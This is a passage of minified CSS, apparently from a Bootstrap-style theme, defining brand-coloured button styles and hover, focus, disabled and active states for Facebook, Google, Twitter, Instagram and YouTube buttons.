.svg-icon svg:hover g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-facebook{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook i{color:#3b5998}.btn.btn-light-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook.focus:not(.btn-text),.btn.btn-light-facebook:focus:not(.btn-text),.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook.focus:not(.btn-text) i,.btn.btn-light-facebook:focus:not(.btn-text) i,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-facebook.disabled,.btn.btn-light-facebook:disabled{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook.disabled i,.btn.btn-light-facebook:disabled i{color:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg g [fill],.btn.btn-light-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-light-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.disabled.dropdown-toggle:after,.btn.btn-light-facebook:disabled.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook:not(:disabled):not(.disabled).active,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-facebook.btn-dropdown,.show>.btn.btn-light-facebook.dropdown-toggle{color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook:not(:disabled):not(.disabled).active i,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-facebook.btn-dropdown i,.show>.btn.btn-light-facebook.dropdown-toggle i{color:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-google{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google i{color:#fff}.btn.btn-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.dropdown-toggle:after{color:#fff}.btn.btn-google.focus:not(.btn-text),.btn.btn-google:focus:not(.btn-text),.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google.focus:not(.btn-text) i,.btn.btn-google:focus:not(.btn-text) i,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-google.disabled,.btn.btn-google:disabled{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google.disabled i,.btn.btn-google:disabled i{color:#fff}.btn.btn-google.disabled .svg-icon svg g [fill],.btn.btn-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.disabled .svg-icon svg:hover g [fill],.btn.btn-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.disabled.dropdown-toggle:after,.btn.btn-google:disabled.dropdown-toggle:after{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-google.btn-dropdown,.show>.btn.btn-google.dropdown-toggle{color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google:not(:disabled):not(.disabled).active i,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-google.btn-dropdown i,.show>.btn.btn-google.dropdown-toggle i{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-google{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google i{color:#dd4b39}.btn.btn-light-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google.focus:not(.btn-text),.btn.btn-light-google:focus:not(.btn-text),.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google.focus:not(.btn-text) i,.btn.btn-light-google:focus:not(.btn-text) i,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-google.disabled,.btn.btn-light-google:disabled{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google.disabled i,.btn.btn-light-google:disabled i{color:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg g [fill],.btn.btn-light-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg:hover g [fill],.btn.btn-light-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.disabled.dropdown-toggle:after,.btn.btn-light-google:disabled.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google:not(:disabled):not(.disabled).active,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-google.btn-dropdown,.show>.btn.btn-light-google.dropdown-toggle{color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google:not(:disabled):not(.disabled).active i,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-google.btn-dropdown i,.show>.btn.btn-light-google.dropdown-toggle i{color:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-twitter{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter i{color:#fff}.btn.btn-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.dropdown-toggle:after{color:#fff}.btn.btn-twitter.focus:not(.btn-text),.btn.btn-twitter:focus:not(.btn-text),.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter.focus:not(.btn-text) i,.btn.btn-twitter:focus:not(.btn-text) i,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-twitter.disabled,.btn.btn-twitter:disabled{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter.disabled i,.btn.btn-twitter:disabled i{color:#fff}.btn.btn-twitter.disabled .svg-icon svg g [fill],.btn.btn-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.disabled.dropdown-toggle:after,.btn.btn-twitter:disabled.dropdown-toggle:after{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-twitter.btn-dropdown,.show>.btn.btn-twitter.dropdown-toggle{color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter:not(:disabled):not(.disabled).active i,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-twitter.btn-dropdown i,.show>.btn.btn-twitter.dropdown-toggle i{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-twitter{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter i{color:#1da1f2}.btn.btn-light-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter.focus:not(.btn-text),.btn.btn-light-twitter:focus:not(.btn-text),.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter.focus:not(.btn-text) i,.btn.btn-light-twitter:focus:not(.btn-text) i,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-twitter.disabled,.btn.btn-light-twitter:disabled{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter.disabled i,.btn.btn-light-twitter:disabled i{color:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg g [fill],.btn.btn-light-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-light-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.disabled.dropdown-toggle:after,.btn.btn-light-twitter:disabled.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter:not(:disabled):not(.disabled).active,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-twitter.btn-dropdown,.show>.btn.btn-light-twitter.dropdown-toggle{color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter:not(:disabled):not(.disabled).active i,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-twitter.btn-dropdown i,.show>.btn.btn-light-twitter.dropdown-toggle i{color:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-instagram{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram i{color:#fff}.btn.btn-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.dropdown-toggle:after{color:#fff}.btn.btn-instagram.focus:not(.btn-text),.btn.btn-instagram:focus:not(.btn-text),.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram.focus:not(.btn-text) i,.btn.btn-instagram:focus:not(.btn-text) i,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-instagram.disabled,.btn.btn-instagram:disabled{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram.disabled i,.btn.btn-instagram:disabled i{color:#fff}.btn.btn-instagram.disabled .svg-icon svg g [fill],.btn.btn-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.disabled.dropdown-toggle:after,.btn.btn-instagram:disabled.dropdown-toggle:after{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-instagram.btn-dropdown,.show>.btn.btn-instagram.dropdown-toggle{color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram:not(:disabled):not(.disabled).active i,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-instagram.btn-dropdown i,.show>.btn.btn-instagram.dropdown-toggle i{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-instagram{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram i{color:#e1306c}.btn.btn-light-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram.focus:not(.btn-text),.btn.btn-light-instagram:focus:not(.btn-text),.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram.focus:not(.btn-text) i,.btn.btn-light-instagram:focus:not(.btn-text) i,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-instagram.disabled,.btn.btn-light-instagram:disabled{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram.disabled i,.btn.btn-light-instagram:disabled i{color:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg g [fill],.btn.btn-light-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-light-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.disabled.dropdown-toggle:after,.btn.btn-light-instagram:disabled.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram:not(:disabled):not(.disabled).active,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-instagram.btn-dropdown,.show>.btn.btn-light-instagram.dropdown-toggle{color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram:not(:disabled):not(.disabled).active i,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-instagram.btn-dropdown i,.show>.btn.btn-light-instagram.dropdown-toggle i{color:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-youtube{color:#fff;background-color:red;border-color:red}.btn.btn-youtube i{color:#fff}.btn.btn-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.dropdown-toggle:after{color:#fff}.btn.btn-youtube.focus:not(.btn-text),.btn.btn-youtube:focus:not(.btn-text),.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube.focus:not(.btn-text) i,.btn.btn-youtube:focus:not(.btn-text) i,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-youtube.disabled,.btn.btn-youtube:disabled{color:#fff;background-color:red;border-color:red}.btn.btn-youtube.disabled i,.btn.btn-youtube:disabled i{color:#fff}.btn.btn-youtube.disabled .svg-icon svg g [fill],.btn.btn-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.disabled.dropdown-toggle:after,.btn.btn-youtube:disabled.dropdown-toggle:after{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-youtube.btn-dropdown,.show>.btn.btn-youtube.dropdown-toggle{color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube:not(:disabled):not(.disabled).active i,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-youtube.btn-dropdown i,.show>.btn.btn-youtube.dropdown-toggle i{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s 